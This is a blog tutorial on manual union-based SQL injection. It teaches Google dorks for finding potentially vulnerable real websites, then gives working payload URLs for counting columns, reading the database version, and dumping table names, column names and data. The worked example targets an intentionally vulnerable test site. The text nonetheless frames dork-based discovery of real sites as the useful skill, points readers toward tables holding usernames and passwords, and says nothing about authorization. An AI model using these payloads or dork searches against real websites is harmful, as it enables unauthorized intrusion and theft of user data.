Sql Injection – Hacking Websites
In this post we will hack a website and obtain its data using SQL injection attack. We will not use any tools. This is one of the few tuts on this blog for which you don’t need Kali Linux. You can easily carry it out from Windows machine on any normal browser. If you need to get a big picture of what a SQL injection attack actually does, take a look at this tutorial on Basics Of SQL Injection.
 |
| SQL Injection |
Finding A Vulnerable Website
The first step is obviously finding a vulnerable website. There are a lot of ways to do so. the most common method of searching is by using dorks.
Dorks
Dorks are an input query into a search engine (Google) which attempt to find websites with the given text provided in the dork itself. Basically it helps you to find websites with a specific code in their url which you know is a sign of vulnerability.
A more specific definition could be “Advanced Google searches used to find security loopholes on websites and allow hackers to break in to or disrupt the site.” (from 1337mir)
Using Dorks
Now basically what a dork does is uses Google’s “inurl” command to return websites which have a specific set of vulnerable words in url. For that, we need to know which words in the url make a website potentially vulnerable to a SQL injection attack. Many websites offer a comprehensive list of google dorks. For example, the
l33tmir website has a list of hundreds of google dorks. However, creativity is your best tool when it comes to finding vulnerable sites, and after practicing with some google dorks, you will be able to create your own. A few dorks have been listed below. What you have to do is paste them into the google search bar and google will return potentially vulnerable sites. NOTE: Don’t mind the root@kali:~# behind the code. I have implemented this on all the code on my blog, and the majority of it is really on Kali Linux so it makes sense there but not here.
inurl:”products.php?prodID=”
inurl:buy.php?category=
What you have to notice here is the structure of the commands. The inurl instructs google to look at the URLs in it’s search index and provide us with the ones which have a specific line in them. Inside the inverted commas is the specific URL which we would expect to see in a vulnerable website. All the vulnerable sites will surely have a .php in their URL, since it is an indicator that this website uses SQL database here. After the question mark you will have a ?something= clause. What lies after the = will be our code that is known to cause malfunctioning of databases and carrying out of a Sql Injection attack.
After you have used the dork, you have a list of potentially vulnerable sites. Most of them though, may not be vulnerable (i.e not the way you want them to be, they might still be having some vulnerabilities you don’t know about yet). The second step is finding the actually vulnerable sites from a list of possible ones.
Testing sites for vulnerabilities
Now lets assume we used the first dork, i.e. products.php?prodID=. We then came across a sitewww.site.com/products.php?prodID=25. Now we have to check if that website is vulnerable or not. This is pretty simple. All you have to do is insert an asterisk ‘ at the end of the url instead of 25. The url would look somewhat like this www.site.com/products.php?prodID=’
If you are lucky, then the site would be vulnerable. If it is, then there would a some kind of error showing up, which would have the words like “Not found”,”Table”,”Database”,”Row”,”Column”,”Sql”,”MysqL” or anything related to a database. In some cases, there would be no error, but there would be some berserk/ unexpected behavior on the page, like a few components not showing up properly, etc.
![]() |
| A typical error message |
But right now you only know that the site is vulnerable. You still have to find which colums/rows are vulnerable.
Finding number of columns/rows
Now we need to find the number of columns in the table. For this, we will use trial and error method, and keep executing statements incrementing the number of columns till we get an error message.
www.site.com/products.php?prodID=25+order+by+1
Effectively, we added order by 1 to the end of the original url. If there is atleast one column in the table, then the page will continue to work all right. If not, then an error will be displayed. You can keep increasing the number of columns till you get an error. Lets assume you get an error for
www.site.com/products.php?prodID=25+order+by+6
This means that the page had 5 columns, and the database couldn’t handle the query when you asked for the 6th one. So now you know two things
- The site is vulnerable to SQL injection
- It has 5 columns
Now you need to know which of the columns is vulnerable
Finding Vulnerable columns
Now lets assume we are working on our hypothetical site www.site.com which has 5 columns. We now need to find out which of those columns are vulnerable. Vulnerable columns allow us to submit commands and queries to the SQL database through the URL. We now need to find which of the columns is vulnerable. To do this, enter the following into the url
www.site.com/products.php?prodID=25+union+select+1,2,3,4,5
In some cases you might need to put a – behind the 25. The page will now load properly, except for a number showing up somewhere. This is the vulnerable column. Note it down.
Let’s say the page refreshes and displays a 2 on the page, thus 2 being the vulnerable column for us to inject into.
Now we know which column is vulnerable. Next part is obtaining the SQL version, since the remaining tutorial will vary depending on which version of SQL is being used.
Unification
From here on, the things will get tough if you are not able to follow what I’m doing. So, we will unify under a single website. This website is intentionally vulnerable to SQL injection, and will prove highly useful since we will be doing the same thing. The purpose of introducing this site at a later stage was to give you an idea how to find vulnerable sites yourself and also find the vulnerable columns. This is what will prove useful in real life. However, to make what follows comparatively easier, we all will now hack the same website. The website is
The actual vulnerability is here
Notice that the URL has the structure that you now know well. If used properly, a google dork could have led us to this site as well. Now we will replace the 1 with an asterisk ‘
This is what you vulnerable page looks like to start with
![]() |
| As you can guess, it is vulnerable to SQL injection attack |
Now we need to find the number of columns.
![]() |
| 10 columns. Nothing so far. |
![]() |

| 12 columns. Error…. |
So if there was an error on 12th columns. This means there were 11 columns total. So to find the vulnerable column, we have to execute –
http://testphp.vulnweb.com/listproducts.php?cat=1+union+select+1,2,3,4,5,6,7,8,9,10,11
This does not return any error. As I said before, adding a minus sign (-) after = and before 1 will help.

http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,11
![]() |
| Now we can see total four numbers on the page. 11,7,2 and 9. It won’t be hard to figure out which of them depicts the vulnerable column |
You can take a look at the page http://testphp.vulnweb.com/listproducts.php?cat=1+union+select+1,2,3,4,5,6,7,8,9,10,11 (no minus sign that is). Now scroll down to the bottom. You will see this-
Comparing the pic with and without the error, we can easily say that the unexpected element in the malfunctioned page is the number 11. We can conclude that 11th column is the vulnerable one. These kind of deductions make hacking very interesting and remind you it’s more about logic and creativity than it’s about learning up useless code.
Now we are finally where we left out before we changed our stream. We need to find the sql version. It can sometimes be very tricky. But lets hope its not in this case.
Now get the code that told you about the vulnerable column and replace the vulnerable column (i.e. 11) with @@version. The url will look like this.
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,@@version
Now finally you’ll see something like
The server is using Sql version 5.1.69, most probably MySQL (pretty common). Also we know the OS is Ubuntu.
And the thing I said about it being tricky sometimes. Sometimes the server does not understand the @@version command directly and you need to convert it. You will need to replace @@version with convert(@@version using latin1) or unhex(hex(@@version)).
Now the information gathering part is complete. We have to move to actual download of tables. Just write down all you know about their database, table and server. You must have a real sense of accomplishment if you have followed the tutorial so far. The boring part always requires maximum motivation and determination.
Extracting tables from SQL database
Now the method to extract data is different depending on the version . Luckily its easier for version 5, and that’s what you’ll come across most of the time, as is the case this time. All the data regarding the structure of the table is present in the information schema. This is what we’re gonna look at first.
In our query which we used to find vulnerable columns (i.e. testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,11), we will replace the vulnerable column with table_name and add prefix +from+information_schema.tables. The final url will be

http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,table_name+from+information_schema.tables
As you can see, the name of the table is character_sets. However, this is just one table. We can replace the table_name with group_concat(table_name) to get all tables
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(table_name)+from+information_schema.tables
We now have the names of all the tables. Here it is – CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,PARTITIONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_STATUS,SESSION_VARIABLES,STATISTICS,TABLES,TABLE_CONSTRAINTS,TABLE_PRIVIL
As you see, the ending of the last table is incomplete. To correct this, you can modify the end of the url to something like +from+information_schema.tables+where+table_schema=database()
Obtaining columns
It is similar to obtaining tables, other than the fact that we will use informaiton_schema.columns instead of informaiton_schema.tables, and get multiple columns instead of just one using the same group concat. We will also have to specify which table to use in hex. We will use the tableevents (I’ve highlighted it above too). In hex it’s code is 4556454e5453 (You can use text to hex convertor – also prefix 0x behind the code before entering it). The final code will be-

http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(column_name)+from+information_schema.columns+where+table_name=0x4556454e5453
![]() |
| We now know the columns of the table events |
Extracting data from columns
We will follow the same pattern as we did so far. We had replaced the vulnerable column (i.e. 11) with table_name first, and then column_name. Now we will replace it with the column we want to obtain data from. Lets assume we want the data from the first column in the above pic, ie. event_catalog. We will put the fol. URL-
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,EVENT_CATALOG+from+information_schema.EVENTS
![]() |
| The page didn’t display properly, this means that the our query was fine. The lack of any data is due to the fact that the table was actually empty. We have to work with some other table now. Don’t let this failure demotivate you. |
However, our luck has finally betrayed us, and all this time we have been wasting our time on an empty table. So we’ll have to look at some other table now, and then look at what columns does the table have. So, I looked at the first table in the list, CHARACTER_SETS and the first column CHARACTER_SET_NAME. Now finally we have the final code as-
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(CHARACTER_SET_NAME)+from+information_schema.CHARACTER_SETS
![]() |
| This table has a lot of data, and we have all the character_sets name. |

So finally now you have data from CHARACTER_SET_NAME column from CHARACTER_SETS table . In a similar manner you can go through other tables and columns. It will be definitely more interesting to look through a table whose name sounds like ‘USERS’ and the columns have name ‘USERNAME’ and ‘PASSWORD’. I would show you how to organize results in a slightly better way and display multiple columns at once. This query will return you the data from 4 columns, seperated by a colon (:) whose hex code is 0x3a.
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(CHARACTER_SET_NAME,0x3a,DEFAULT_COLLATE_NAME,0x3a,DESCRIPTION,0x3a,MAXLEN)+from+information_schema.CHARACTER_SETS
Finally you have successfully conducted an sql injection attack in the hardest possible way without using any tools at all. We will soon be discussing some tools which make the whole process a whole lot easier. However, it is pointless to use tools if you don’t know what they actually do.